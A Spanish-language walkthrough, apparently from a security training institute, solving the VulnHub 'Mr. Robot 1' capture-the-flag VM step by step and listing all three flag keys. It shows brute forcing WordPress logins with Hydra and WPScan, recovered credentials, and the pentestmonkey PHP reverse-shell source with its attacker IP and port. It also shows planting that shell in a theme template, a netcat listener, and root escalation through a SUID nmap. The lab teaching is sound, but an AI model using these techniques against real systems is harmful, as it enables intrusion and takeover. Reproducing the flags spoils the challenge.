

Mr. Robot es una popular serie de TV que narra las vivencias de Ellon Elliot, un hacker de élite. Hoy mostraremos Capture the Flag (CTF), realizado por uno de los estudiantes del curso de hacking ético del Instituto Internacional de Seguridad Cibernética (IICS).
- Para las pruebas usaremos Kali Linux 2019.1 amd64 y Mr. Robot 1. Descargue Kali de: https://www.kali.org/downloads/
- Descargue Mr. robot 1 https://www.vulnhub.com/entry/mr-robot-1,151/ Estamos utilizando Virtual box para completar este CTF
- Descargue Virtual box desde: https://www.virtualbox.org/
- Después de descargar, abra mr.robot vm. Inicie la máquina virtual


- Después de eso, Mr. Robot 1 VM comenzará

- Cambie la configuración del adaptador VM Mr.robot 1 a adaptador de puente
- Después de cambiar la configuración de red, abra Kali Linux y escriba el comando netdiscover para encontrar las direcciones IP abiertas, esto ayudará a encontrar la dirección IP de Mr. Robot VM
- Nuestro objetivo es 192.168.1.4. Abra el navegador web y escriba 192.168.1.4

- Para posteriores labores de recolección de información utilizaremos archivos generadores de sitemaps para encontrar a qué páginas se les permite acceder. Escriba 192.168.1.4/robots.txt
- Al abrir 192.168.1.4 en el navegador, se abre esto:
- En Kali, abra el terminal y escriba wget 192.168.1.4/fsocity.dic
- Y luego escriba wget 192.168.1.4/key-1-of-3.txt
root@kali:/home/iicybersecurity/Desktop# wget 192.168.1.4/fsocity.dic
 --2019-09-28 01:44:33--  https://192.168.1.4/fsocity.dic
 Connecting to 192.168.1.4:80… connected.
 HTTP request sent, awaiting response… 200 OK
 Length: 7245381 (6.9M)
 Saving to: ‘fsocity.dic’
 fsocity.dic                    100%[==================================================>]   6.91M  35.8MB/s    in 0.2s
 2019-09-28 01:44:34 (35.8 MB/s) - ‘fsocity.dic’ saved [7245381/7245381]

 root@kali:/home/iicybersecurity/Desktop# wget 192.168.1.4/key-1-of-3.txt
 --2019-09-28 01:44:54--  https://192.168.1.4/key-1-of-3.txt
 Connecting to 192.168.1.4:80… connected.
 HTTP request sent, awaiting response… 200 OK
 Length: 33
 Saving to: ‘key-1-of-3.txt’
 key-1-of-3.txt                 100%[==================================================>]      33  --.-KB/s    in 0s
 2019-09-28 01:44:54 (4.68 MB/s) - ‘key-1-of-3.txt’ saved [33/33]
- Aquí tenemos la 1ra clave. Escriba cat key-1-of-3.txt
- Según el investigador den hacking ético del Instituto Internacional de Seguridad Cibernética (IICS), obtener la clave es fácil si tiene los conceptos claros
root@kali:/home/iicybersecurity/Desktop# cat key-1-of-3.txt
 073403c8a58a1f80d943455fb30724b9
- Para obtener el resto de las claves tenemos que acceder a Mr.robot 1 VM
- Escriba cat fsociety.dic
root@kali:/home/iicybersecurity/Desktop# cat fsocity.dic
 true
 false
 wikia
 from
 the
 now
 Wikia
 extensions
 scss
 window
 http
 var
 page
 Robot
 Elliot
 styles
 and
 document
 mrrobot
 com
 ago
 function
 eps1
 null
 chat
 user
 Special
 GlobalNavigation
 images
 net
 push
 category
 Alderson
 lang
 nocookie
 ext
 his
 output
 SLOTNAME
- Escriba cat fsocity.dic | sort -u | uniq> wordlist.dic para crear una lista de palabras
root@kali:/home/iicybersecurity/Desktop# cat fsocity.dic | sort -u | uniq > wordlist.dic root@kali:/home/iicybersecurity/Desktop#
- Ahora usaremos nikto, escriba nikto -h 192.168.1.4 para encontrar páginas web permitidas
- 192.168.1.4 es nuestro objetivo
root@kali:/home/iicybersecurity/Desktop# nikto -h 192.168.1.4
 - Nikto v2.1.6
 Target IP:          192.168.1.4
 Target Hostname:    192.168.1.4
 Target Port:        80
 + Start Time:         2019-09-28 01:55:04 (GMT-4)
 Server: Apache
 The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
 The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
 Retrieved x-powered-by header: PHP/5.5.29
 No CGI Directories found (use '-C all' to force check all possible dirs)
 Uncommon header 'tcn' found, with contents: list
 Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See https://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html, index.php
 OSVDB-3092: /admin/: This might be interesting…
 Uncommon header 'link' found, with contents: https://192.168.1.4/?p=23; rel=shortlink
 /wp-links-opml.php: This WordPress script reveals the installed version.
 OSVDB-3092: /license.txt: License file found may identify site software.
 /admin/index.html: Admin login page/section found.
 Cookie wordpress_test_cookie created without the httponly flag
 /wp-login/: Admin login page/section found.
 /wordpress: A WordPress installation was found.
 /wp-admin/wp-login.php: WordPress login found
 /wordpresswp-admin/wp-login.php: WordPress login found
 /blog/wp-login.php: WordPress login found
 /wp-login.php: WordPress login found
 /wordpresswp-login.php: WordPress login found
 7915 requests: 0 error(s) and 18 item(s) reported on remote host
 + End Time:           2019-09-28 01:58:38 (GMT-4) (214 seconds)
 1 host(s) tested
- Para obtener credenciales de inicio de sesión usaremos Hydra, que está incorporada en Kali Linux
- Escriba hydra -V -L wordlist.dic -p 123 192.168.1.4 http-post-form ‘/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username’
- -V se usa para el modo detallado
- -L se usa para el nombre de inicio de sesión, estamos usando la lista de palabras que creamos arriba
- -p se usa para probar la contraseña 123
- Hydra regresará http-post-form como objetivo ya ha permitido la página de inicio de sesión
root@kali:/home/iicybersecurity/Desktop# hydra -V -L wordlist.dic -p 123 192.168.1.4 http-post-form '/news.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
 Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-28 02:02:19
 [DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 tries per task
[DATA] attacking http-post-form://192.168.1.4:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username
[ATTEMPT] target 192.168.1.4 - login "000" - pass "123" - 1 of 11452 [child 0] (0/0)
[ATTEMPT] target 192.168.1.4 - login "000000" - pass "123" - 2 of 11452 [child 1] (0/0)
[ATTEMPT] target 192.168.1.4 - login "000080" - pass "123" - 3 of 11452 [child 2] (0/0)
[ATTEMPT] target 192.168.1.4 - login "001" - pass "123" - 4 of 11452 [child 3] (0/0)
[ATTEMPT] target 192.168.1.4 - login "002" - pass "123" - 5 of 11452 [child 4] (0/0)
[ATTEMPT] target 192.168.1.4 - login "003" - pass "123" - 6 of 11452 [child 5] (0/0)
[ATTEMPT] target 192.168.1.4 - login "0032" - pass "123" - 7 of 11452 [child 6] (0/0)
[ATTEMPT] target 192.168.1.4 - login "003s" - pass "123" - 8 of 11452 [child 7] (0/0)
[ATTEMPT] target 192.168.1.4 - login "004" - pass "123" - 9 of 11452 [child 8] (0/0)
[ATTEMPT] target 192.168.1.4 - login "00480" - pass "123" - 10 of 11452 [child 9] (0/0)
[ATTEMPT] target 192.168.1.4 - login "004s" - pass "123" - 11 of 11452 [child 10] (0/0)
[ATTEMPT] target 192.168.1.4 - login "005s" - pass "123" - 12 of 11452 [child 11] (0/0)
[ATTEMPT] target 192.168.1.4 - login "006s" - pass "123" - 13 of 11452 [child 12] (0/0)
[ATTEMPT] target 192.168.1.4 - login "embed" - pass "123" - 5488 of 11452 [child 8] (0/0)
[80][http-post-form] host: 192.168.1.4 login: Elliot password: 123 [80][http-post-form] host: 192.168.1.4 login: elliot password: 123 [ATTEMPT] target 192.168.1.4 - login "Embedded" - pass "123" - 5489 of 11452 child 4 [80][http-post-form] host: 192.168.1.4 login: ELLIOT password: 123 [ATTEMPT] target 192.168.1.4 - login "embodiment" - pass "123" - 5490 of 11452 child 2
- Después de obtener el nombre de usuario: Elliot, encontraremos la contraseña
- Para eso usaremos WPScan
- WPScan también es una herramienta incorporada de Kali Linux para descifrar contraseñas

- Escriba wpscan –url 192.168.1.4 –passwords /home/iicybersecurity/Desktop/wordlist.dic –usernames Elliot
- –URL– 192.168.1.4 es nuestro objetivo.
- –passwords – se utiliza wordlist.dic que hemos creado anteriormente.
- –Username – Elliot se encuentra usando Hydra
root@kali:/home/iicybersecurity/Desktop# wpscan --url 192.168.1.4 --passwords /home/iicybersecurity/Desktop/wordlist.dic --usernames Elliot
_______________________________________________________________
        __          _______   _____
        \ \        / /  __ \ / ____|
         \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
          \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
           \  /\  /  | |     ____) | (__| (_| | | | |
            \/  \/   |_|    |_____/ \___|\__,_|_| |_|

        WordPress Security Scanner by the WPScan Team
                       Version 3.6.3
          Sponsored by Sucuri - https://sucuri.net
      @_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_
_______________________________________________________________
[+] URL: https://192.168.1.4/
 [+] Started: Sat Sep 28 02:07:13 2019
 Interesting Finding(s):
 [+] https://192.168.1.4/
  | Interesting Entries:
  |  - Server: Apache
  |  - X-Mod-Pagespeed: 1.9.32.3-4523
  | Found By: Headers (Passive Detection)
  | Confidence: 100%
 [+] https://192.168.1.4/robots.txt
  | Found By: Robots Txt (Aggressive Detection)
  | Confidence: 100%
 [+] https://192.168.1.4/xmlrpc.php
  | Found By: Direct Access (Aggressive Detection)
  | Confidence: 100%
  | References:
  |  - https://codex.wordpress.org/XML-RPC_Pingback_API
  |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
  |  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
  |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
  |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
 [+] https://192.168.1.4/readme.html
  | Found By: Direct Access (Aggressive Detection)
  | Confidence: 100%
 [+] https://192.168.1.4/wp-cron.php
  | Found By: Direct Access (Aggressive Detection)
  | Confidence: 60%
  | References:
  |  - https://www.iplocation.net/defend-wordpress-from-ddos
  |  - https://github.com/wpscanteam/wpscan/issues/1299
 [+] WordPress version 4.3.20 identified (Latest, released on 2019-09-05).
  | Detected By: Rss Generator (Aggressive Detection)
  |  - https://192.168.1.4/feed/, https://wordpress.org/?v=4.3.20

  |  - https://192.168.1.4/comments/feed/, https://wordpress.org/?v=4.3.20
 [i] The main theme could not be detected.
 [+] Enumerating All Plugins (via Passive Methods)
 [i] No plugins Found.
 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
  Checking Config Backups - Time: 00:00:00 <=============================================> (21 / 21) 100.00% Time: 00:00:00
 [i] No Config Backups Found.
 [+] Performing password attack on Xmlrpc Multicall against 1 user/s
 [SUCCESS] - Elliot / ER28-0652
 All Found
 Progress Time: 00:00:19 <==================================                              > (12 / 22) 54.54%  ETA: ??:??:??
 [i] Valid Combinations Found:
  | Username: Elliot, Password: ER28-0652
 [+] Finished: Sat Sep 28 02:07:35 2019
 [+] Requests Done: 63
 [+] Cached Requests: 5
 [+] Data Sent: 14.907 KB
 [+] Data Received: 1.282 MB
 [+] Memory used: 183.5 MB
 [+] Elapsed time: 00:00:21
- WPScan ha encontrado la contraseña de las credenciales de inicio de sesión. Ahora usaremos este nombre de usuario de inicio de sesión – Elliot y contraseña – ER28-0652
- Arriba puede ver que la página de inicio de sesión se ha abierto
- Ahora tenemos que encontrar las 2 claves restantes
- Para eso necesitamos un shell remoto de este inicio de sesión. Para eso tenemos que cargar el archivo php en el servidor hackeado usando la contraseña de inicio de sesión de WordPress
- Para crear un archivo php, vaya a: https://pentestmonkey.net/tools/web-shells/php-reverse-shell

- Descargue el terminal abierto del código de shell inverso. Escriba wget https://pentestmonkey.net/tools/php-reverse-shell1.0.tar.gz
- También puede crear su propio shell de reserva PHP, que se ofrece en cursos de exploits ofrecidos por el Instituto Internacional de Seguridad Cibernética
root@kali:/home/iicybersecurity/Downloads# wget https://pentestmonkey.net/tools/php-reverse-shell1.0.tar.gz
 --2019-09-30 02:01:28--  https://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.
 Resolving pentestmonkey.net (pentestmonkey.net)… 213.165.242.10, 2001:bd0:100:0:1::1
 Connecting to pentestmonkey.net (pentestmonkey.net)|213.165.242.10|:80… connected.
 HTTP request sent, awaiting response… 200 OK
 Length: 9018 (8.8K) [application/x-gzip]
 Saving to: ‘php-reverse-shell-1.0.tar.gz’
 php-reverse-shell-1.0.tar.gz 100%[=============================================>]   8.81K  --.-K
 2019-09-30 02:01:29 (14.9 MB/s) - ‘php-reverse-shell-1.0.tar.gz’ saved [9018/9018]
- Escriba tar -xvzf php-reverse-shell-1.0.tar.gz
root@kali:/home/iicybersecurity/Downloads# tar -xvzf php-reverse-shell-1.0.tar.gz
 php-reverse-shell-1.0/
 php-reverse-shell-1.0/COPYING.GPL
 php-reverse-shell-1.0/COPYING.PHP-REVERSE-SHELL
 php-reverse-shell-1.0/php-reverse-shell.php
 php-reverse-shell-1.0/CHANGELOG
- Escriba cd php-reverse-shell-1.0/ && ls
root@kali:/home/iicybersecurity/Downloads# cd php-reverse-shell-1.0/
root@kali:/home/iicybersecurity/Downloads/php-reverse-shell-1.0# ls
 CHANGELOG  COPYING.GPL  COPYING.PHP-REVERSE-SHELL  php-reverse-shell.php
- Cargue php-reverse-shell.php a la plantilla 404. Durante la carga, cambie la dirección IP y el número de puerto. Escriba 192.168.1.2 como nuestra dirección IP de Kali Linux y puerto 4444
- Ve a la página de WordPress y sube el archivo php ve a Apariencia <Editor y Ve a Apariencia <Editor <Plantilla 404
- Copie el archivo php-reverse-shell <dot> php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See https://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.2';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }
        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }
        $daemon = 1;
} else {
        printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection


==================================================
=================== SNIPPED ======================
==================================================


        }
        // If we can read from the process's STDERR
        // send data down tcp connection
        if (in_array($pipes[2], $read_a)) {
                if ($debug) printit("STDERR READ");
                $input = fread($pipes[2], $chunk_size);
                if ($debug) printit("STDERR: $input");
                fwrite($sock, $input);
        }
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
        if (!$daemon) {
                print "$string\n";
        }
}
?>- Abra el terminal y escriba nc -lvp 4444 en el terminal Kali
- Abra el navegador web y escriba https://192.168.1.4/wpcontent/themes/twentyfifteen/404.php
- Al escribir el comando netcat obtendrá el shell inverso de Mr. Robot VM
root@kali:/home/iicybersecurity/Downloads/php-reverse-shell-1.0# nc -lvp 4444
 listening on [any] 4444 …
 192.168.1.4: inverse host lookup failed: Unknown host
 connect to [192.168.1.2] from (UNKNOWN) [192.168.1.4] 48232
 Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 G
  06:32:42 up  1:37,  0 users,  load average: 0.02, 0.07, 0.07
 USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
 uid=1(daemon) gid=1(daemon) groups=1(daemon)
 /bin/sh: 0: can't access tty; job control turned off
- Escriba Is
 $ ls
 bin
 boot
 dev
 etc
 home
 initrd.img
 lib
 lib64
 lost+found
 media
 mnt
 opt
 proc
 root
 run
 sbin
 srv
 sys
 tmp
 usr
 var
 vmlinuz

 $ pwd
 pwd
 /
- Escriba python -c ‘import pty; pty.spawn(“/bin/sh”)’ para obtener acceso al directorio de Mr. Robot
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ ls
 ls
 robot
- Ahora hemos buscado más y hemos encontrado la segunda clave en el directorio de robot. Escriba cd / robot && ls
$ pwd
  pwd
  /home/robot
$ ls
  ls
  key-2-of-3.txt  password.raw-md5
$ cat key-2-of-3.txt
  cat key-2-of-3.txt
  822c73956184f694993bede3eb39f959
$ cat password.raw-md5
  cat password.raw-md5
  robot:c3fcd3d76192e4007dfb496cca67e13b
- Arriba muestra que la 2da clave está encriptada con el hash raw.md5. Vaya a crackstation.net. Y escriba la segunda clave
- Haga clic en crack hashes

- Como puede ver, el resultado muestra caracteres alfabéticos. ABCDEFGHIJKLMNOPQRSTU VWXYZ
- Escriba su – robot e ingrese la contraseña
$ su - robot
 su - robot
 Password: abcdefghijklmnopqrstuvwxyz
- Escriba find / -perm -u=s -type f 2>/dev/null para buscar la tercera clave
$ find / -perm -u=s -type f 2>/dev/null
 find / -perm -u=s -type f 2>/dev/null
 /bin/ping
 /bin/umount
 /bin/mount
 /bin/ping6
 /bin/su
 /usr/bin/passwd
 /usr/bin/newgrp
 /usr/bin/chsh
 /usr/bin/chfn
 /usr/bin/gpasswd
 /usr/bin/sudo
 /usr/local/bin/nmap
 /usr/lib/openssh/ssh-keysign
 /usr/lib/eject/dmcrypt-get-device
 /usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
 /usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
 /usr/lib/pt_chown
- El comando anterior ha mostrado muchos archivos pero estamos más interesados en /usr/local/bin/nmap
- Escriba nmap –interactive &&! Sh. y verá que tenemos privilegios de root
$ nmap --interactive
  nmap --interactive
  Starting nmap V. 3.81 ( https://www.insecure.org/nmap/ )
  Welcome to Interactive Mode -- press h  for help
  nmap> !sh
  !sh
  #
- Escriba cd / root && ls
- Escriba cat key-3-of-3.txt
$ pwd
   pwd
   /root
 cd /root
 cd /root
 #
 ls
 firstboot_done  key-3-of-3.txt
 #
 cat key-3-of-3.txt
 04787ddef27c3dee1ee161b21670b4e4
- Como puede ver, hemos encontrado la tercera clave.
- Hemos encontrado 3 claves en la primera clave en https://192.168.1.4/robots.txt
- La segunda clave estaba en el directorio del robot
- La tercera clave estaba en el directorio raíz
- Según el investigador de hacking ético del Instituto Internacional de Seguridad Cibernética (IICS), los desafíos del CTF son una buena manera de practicar sus habilidades de hacking ético
key-1-of-3.txt - 073403c8a58a1f80d943455fb30724b9
key-2-of-3.txt - 822c73956184f694993bede3eb39f959
key-3-of-3.txt - 04787ddef27c3dee1ee161b21670b4e4


Es un conocido experto en seguridad móvil y análisis de malware. Estudió Ciencias de la Computación en la NYU y comenzó a trabajar como analista de seguridad cibernética en 2003. Trabaja activamente como experto en antimalware. También trabajó para empresas de seguridad como Kaspersky Lab. Su trabajo diario incluye investigar sobre nuevos incidentes de malware y ciberseguridad. También tiene un profundo nivel de conocimiento en seguridad móvil y vulnerabilidades móviles.
Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/
También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad